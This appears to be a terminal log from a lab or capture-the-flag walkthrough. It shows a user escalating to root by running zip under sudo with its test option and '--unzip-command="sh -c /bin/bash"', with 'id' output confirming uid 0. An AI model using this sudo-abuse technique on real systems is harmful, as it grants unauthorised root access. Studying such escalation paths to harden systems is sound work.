 www@ubuntu:/tmp$ sudo zip 1.zip 1.txt -T --unzip-command="sh -c /bin/bas
h"
sudo zip 1.zip 1.txt -T --unzip-command="sh -c /bin/bash"
updating: 1.txt (stored 0%)
root@ubuntu:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp#